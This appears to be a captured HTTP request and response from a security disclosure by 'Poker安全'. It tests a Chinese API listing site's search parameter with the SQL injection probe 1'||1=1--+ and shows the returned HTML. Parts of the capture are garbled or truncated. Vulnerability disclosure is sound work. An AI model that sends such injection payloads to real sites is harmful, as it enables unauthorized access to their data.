 GET /v1/apilist?search=1'||1=1--+ HTTP/2
Host: 175
Cookie: PHPSESSID=eolabd08iagldq2278ot3s49g7
Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
Accept: text/html, */*; q=0.01
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 18 Jul 2023 15:58:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Strict-Transport-Security: max-age=31536000
10
11 <div class="col-sm-4">
12 <a target="_blank" class="block block-link-hover2 ribbon ribbon-m
13 href="/doc/qrcode.html">
14 <div class="ribbon-box font-w600">
调用
</div>
15 <div class="block-content">
16 <div class="h4 push-5">
二维码生成API接口
</div>
17 <p class="text-muted">
支持电话、文字、链接的二维码API
</p>
18 </div>
19 </a>
20 </div>
<div class="col-sm-4">
21 <a target="_blank" class="block block-link-hover2 ribbon ribbon-m
22 href="/doc/qqtx.html">
23 <div class="ribbon-box font-w600">
调用：6823120
</div>
24 <div class="block-content">
25 <div class="h4 push-5">
获取QQ头像昵称API接口
</div>
26 <p class="text-muted">
获取QQ头像，昵称，邮箱
Poker安全